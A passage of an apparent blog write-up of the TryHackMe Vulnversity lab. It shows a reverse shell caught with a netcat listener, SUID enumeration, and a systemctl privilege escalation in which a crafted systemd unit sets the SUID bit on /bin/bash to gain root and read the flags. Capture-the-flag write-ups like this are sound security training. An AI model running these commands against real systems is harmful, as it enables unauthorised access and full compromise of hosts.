
- We can see that our shell got uploaded into the server successfully.
- Before running the shell, start a listener on your remote machine.
┌──(alien0ne㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...- Now run the shell, and you get a reverse shell on your remote machine.
┌──(alien0ne㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.114.228] from (UNKNOWN) [10.10.22.147] 49556
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 11:21:30 up 27 min,  0 users,  load average: 0.00, 0.00, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@vulnuniversity:/$ - We got a shell. Now let us get the user flag.
- Generally, user flags are stored in the user's home directory.
www-data@vulnuniversity:/$ cd /home
cd /home
www-data@vulnuniversity:/home$ ls
ls
bill
www-data@vulnuniversity:/home$ cd bill
cd bill
www-data@vulnuniversity:/home/bill$ ls
ls
user.txt
www-data@vulnuniversity:/home/bill$ wc -c user.txt
wc -c user.txt
33 user.txt
www-data@vulnuniversity:/home/bill$
Task 5: Privilege Escalation.
- Now we have shell access, we need to escalate our privileges to root.
- For this, we need to exploit the SUID bits. Let's list out all SUID binaries.
www-data@vulnuniversity:/home/bill$ find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null
<me/bill$ find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null
-rwsr-xr-x 1 root root 32944 May 16  2017 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 49584 May 16  2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 32944 May 16  2017 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 136808 Jul  4  2017 /usr/bin/sudo
-rwsr-xr-x 1 root root 40432 May 16  2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 54256 May 16  2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 23376 Jan 15  2019 /usr/bin/pkexec
-rwsr-xr-x 1 root root 39904 May 16  2017 /usr/bin/newgrp
-rwsr-xr-x 1 root root 75304 May 16  2017 /usr/bin/gpasswd
-rwsr-sr-x 1 root root 98440 Jan 29  2019 /usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 14864 Jan 15  2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 428240 Jan 31  2019 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10232 Mar 27  2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 76408 Jul 17  2019 /usr/lib/squid/pinger
-rwsr-xr-- 1 root messagebus 42992 Jan 12  2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 38984 Jun 14  2017 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-x 1 root root 40128 May 16  2017 /bin/su
-rwsr-xr-x 1 root root 142032 Jan 28  2017 /bin/ntfs-3g
-rwsr-xr-x 1 root root 40152 May 16  2018 /bin/mount
-rwsr-xr-x 1 root root 44680 May  7  2014 /bin/ping6
-rwsr-xr-x 1 root root 27608 May 16  2018 /bin/umount
-rwsr-xr-x 1 root root 659856 Feb 13  2019 /bin/systemctl
-rwsr-xr-x 1 root root 44168 May  7  2014 /bin/ping
-rwsr-xr-x 1 root root 30800 Jul 12  2016 /bin/fusermount
-rwsr-xr-x 1 root root 35600 Mar  6  2017 /sbin/mount.cifs
www-data@vulnuniversity:/home/bill$ - From the above SUID bits, we can see that
systemctlhas a SUID bit active. - GTFOBins is a great place to find a list of Unix binaries for Privilege escalation that can be used to bypass local security restrictions in misconfigured systems.

Now we need to set up an environmental variable. I have changed the above script a bit like I would prefer to get the bash of the privileged user, so I have edited it as shown below.
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "chmod +s /bin/bash"
[Install]
WantedBy=multi-user.target' > $TF
/bin/systemctl link $TF
/bin/systemctl enable --now $TF
- Copy and execute the following script in your remote machine.
www-data@vulnuniversity:/home$ TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "chmod +s /bin/bash"
[Install]
WantedBy=multi-user.target' > $TF
/bin/systemctl link $TF
/bin/systemctl enable --now $TFTF=$(mktemp).service
www-data@vulnuniversity:/home$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "chmod +s /bin/bash"
> [Install]
> WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/home$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.tHtu6iMqQv.service to /tmp/tmp.tHtu6iMqQv.service.
www-data@vulnuniversity:/home$
/bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.tHtu6iMqQv.service to /tmp/tmp.tHtu6iMqQv.service.
www-data@vulnuniversity:/home$- Now check the permissions for the
/bin/bash
www-data@vulnuniversity:/home$ ls -la /bin/bash
ls -la /bin/bash
-rwsr-sr-x 1 root root 1037528 May 16  2017 /bin/bash
www-data@vulnuniversity:/home$ - As we can see, we got a SUID bit in
/bin/bash. Now runbash-p, and you are Root!
www-data@vulnuniversity:/home$ bash -p
bash -p
bash-4.3# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-4.3# cd /root
cd /root
bash-4.3# wc -c root.txt
wc -c root.txt
33 root.txt
bash-4.3# - Now we are root! And we can read the root flag.
Thanks for reading! Make sure you subscribe to the blog for more upcoming Try Hack Me writeups!